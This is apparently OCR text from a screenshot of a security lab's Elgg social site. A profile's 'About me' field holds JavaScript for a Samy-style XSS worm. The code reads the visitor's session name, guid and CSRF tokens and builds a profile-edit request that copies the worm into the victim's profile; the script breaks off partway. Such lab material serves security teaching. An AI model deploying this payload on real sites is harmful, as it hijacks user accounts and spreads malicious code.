 Charlie : XSS Lab Site - Mozilla Firefox
En
4:35 PM
Charlie : XSS Lab Site
www.xsslabelgg.com/profile/charlie
Add widgets
Charlie
About me
Samy is my hero
window.onload= function() {
var headerTag="";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</" + "script>";
var wormCode=encodeURIComponent(headerTag + jsCode +
tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero" + wormCode;
desc += "&accesslevel[description]=2";
var name="&name="+userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47
if(elgg.session.user.guid!=samyGuid)
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages